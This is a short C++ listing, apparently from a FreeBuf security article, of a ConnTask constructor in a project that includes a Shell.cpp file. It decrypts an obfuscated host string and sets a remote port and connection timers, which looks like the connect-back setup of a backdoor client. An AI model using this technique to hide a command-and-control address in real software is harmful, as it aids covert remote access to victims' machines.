 RunTask.cpp ConnTask.h ConnTask.cpp Shell.cpp
ConnTask ConnTask(void)
1 #include "StdAfx.h"
2 #include "ConnTask.h"
3 #include "RunTask.h"
4 #include "Plus.h"
5
6 //构造函数
7 ConnTask::ConnTask(void)
8 {
9 memset(pData,0,sizeof(pData));
10 strcpy(pData,"023*412-551,245");
11 g_remote_port=8080;
12 UdpTime=4000;
13 TcpTime=5000;
14 int key[]={1,2,3,4,5};//加密字符
15 printf("解密前: %s\n",pData);
16 pHost=pData;
17 Decrypt(pHost,key);//解密
18 printf("解密后: %s\n",pHost);
19 }
FREEBUF